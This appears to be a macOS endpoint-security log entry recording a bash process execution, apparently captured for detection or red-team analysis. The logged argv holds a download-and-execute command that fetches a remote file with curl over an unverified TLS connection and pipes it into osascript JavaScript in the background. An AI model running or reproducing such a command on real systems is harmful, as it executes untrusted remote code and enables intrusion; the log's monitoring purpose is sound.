 Process Execution:🚀 /bin/bash
Event Details:
Event Type: process::exec
Process: /bin/bash
Pid: 4133 (Parent) -> 4131
User: itsatrap
Timestamp: 1619194014715
Platform Binary: true
Signing ID: com.apple.bash
Props:
{
    action = "ES_AUTH_RESULT_ALLOW";
    argc = 3;
    argv = "/bin/bash -c curl -k 'https://172.16.113.140:7443/api/v1.4/files/download/1b9b5308-bc1d-4f34-86fe-ae0ee43abb56' | osascript -l JavaScript & ";
    isplatformbin = true;
    ppid = 4131;
    signingid = "com.apple.bash";
    size = 1296640;
    teamid = "";
}